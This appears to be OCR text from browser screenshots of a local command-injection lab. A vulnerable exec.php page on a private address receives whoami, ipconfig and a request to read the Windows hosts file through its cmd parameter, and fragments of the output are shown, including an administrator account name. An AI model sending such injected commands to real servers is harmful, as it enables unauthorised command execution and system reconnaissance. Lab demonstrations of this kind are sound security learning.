 不安全 192.168.33.4/command-i/exec.php?cmd=whoami
应用 hello-colab.ipynb... Google 帐号 Google baidu Google S
win-qbm2hdet2b8\administrator
不安全 192.168.33.4/command-i/exec.php?cmd=ipconfig
应用 hello-colab.ipynb... Google 帐号 Google baidu Google Scholar
连接特定的 DNS 后缀 . . . . . . . :
不安全 192.168.33.4/command-i/exec.php?cmd=type%20C:\windows\system32\drivers\etc\hosts
应用 hello-colab.ipynb... Google 帐号 Google baidu Google Scholar 办事平台 GitHub google云盘
# ::1 localhost